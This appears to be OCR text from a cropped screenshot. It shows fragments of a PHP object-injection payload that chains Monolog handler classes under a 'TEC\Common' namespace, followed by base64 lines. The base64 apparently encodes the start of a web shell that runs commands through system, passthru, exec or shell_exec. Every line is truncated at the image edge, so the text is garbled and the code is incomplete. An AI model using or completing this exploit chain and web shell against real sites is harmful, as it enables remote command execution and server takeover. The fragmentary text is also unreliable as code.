
Site
O:48:"TEC\Common\Monolog\Handler\F
{s:10:"*handler";O:41:"TEC\Common\Mo
{s:50:"TEC\Common\Monolog\Handler
PD9waHAgaWYoaXNzZXQoJF9HRVRbJ2
pb25fZXhpc3RzKCdzeXN0ZW0nKSl7b2
Rpb25fZXhpc3RzKCdwYXNzdGhydScpK
GZ1bmN0aW9uX2V4aXN0cygnZXhlYycpK
pc3RzKCdzaGVsbF9leGVjJykpeyRvPX